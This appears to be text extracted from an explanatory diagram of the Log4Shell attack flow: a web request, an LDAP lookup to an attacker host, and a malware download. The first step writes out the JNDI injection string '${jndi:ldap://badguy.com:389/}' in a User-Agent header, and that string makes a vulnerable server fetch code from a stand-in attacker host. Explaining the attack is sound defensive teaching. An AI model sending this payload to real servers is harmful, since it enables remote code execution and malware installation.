 1
Web Request: index.html
User Agent: ${jndi:ldap://badguy.com:389/}
2
LDAP Lookup
ldap://badguy.com:389
3
LDAP Response
https://badguy.com/malware.bin
JAVA
regularenterprise.com
4
HTTP Download
https://badguy.com/malware.bin
badguy.com
!
5 Thanks for downloading my malware =)